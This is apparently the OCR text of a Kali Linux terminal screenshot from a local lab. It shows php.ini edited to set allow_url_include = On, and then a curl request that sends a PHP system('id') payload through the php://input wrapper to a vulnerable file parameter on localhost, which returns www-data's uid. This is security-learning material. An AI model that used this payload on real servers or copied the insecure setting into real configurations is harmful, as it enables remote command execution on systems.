 mordor ❐ wrappers ● 1 container
File Actions Edit View Help
GNU nano 7.2 /etc/php/8.2/apache2/php.ini
; Whether to allow include/require to open URLs (like https:// or ftp://) as files.
; https://php.net/allow-url-include
allow_url_include = On
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo
┌──(root㉿mordor)-[/home/ant/Pictures/XSS/LFI]
└─# curl -s -X POST 'http://localhost/?file=php://input' -d '<?php system("id");?>'
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(root㉿mordor)-[/home/ant/Pictures/XSS/LFI]
└─#
KALI LINUX
become, the more you are able to hear"
❐ wrappers ↑ 5h 54m 1 container | 10:56 | 16 Jan root! mordor